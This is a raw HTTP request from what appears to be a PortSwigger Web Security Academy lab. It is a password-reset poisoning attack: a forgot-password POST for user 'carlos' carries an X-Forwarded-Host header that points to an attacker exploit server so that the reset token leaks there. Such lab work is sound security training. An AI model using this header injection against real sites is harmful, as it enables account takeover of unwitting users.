 POST /forgot-password HTTP/2
Host: 0a5000dd0380c140814c206500a0007a.web-security-academy.net
Cookie: session=WHfIE5oBfQHcuOEHvNkhivQ6pDMEsTxr
Content-Length: 15
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0a5000dd0380c140814c206500a0007a.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5000dd0380c140814c206500a0007a.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Forwarded-Host: exploit-0a85000d038ac10781b91fd8015b0001.exploit-server.net
username=carlos